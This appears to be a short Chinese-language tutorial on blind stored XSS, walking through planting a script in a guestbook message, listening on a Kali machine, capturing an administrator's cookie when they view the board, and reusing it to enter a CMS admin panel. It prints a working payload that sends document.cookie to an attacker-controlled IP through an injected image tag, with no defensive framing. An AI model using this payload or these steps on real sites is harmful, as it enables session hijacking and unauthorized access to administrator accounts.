xss 盲打
XSS 盲打
为什么教盲打,是因为处于被动,要等待受害者触发
1.利用存储型XSS

先将代码写入留言。同时kali开启端口监听(下面IP是kali的)
<script>document.write(\'<img src=\"http://10.9.47.79/\'+document.cookie+\'\" width=0 height=0 border=0/>\')\;</script>
等待管理员访问,只要管理员访问留言板。


2.获取cms 网站后台管理员Cookie
我们就能获取到cookie信息。


3.攻击者登录后台

在控制台输入:

访问admin

成功进入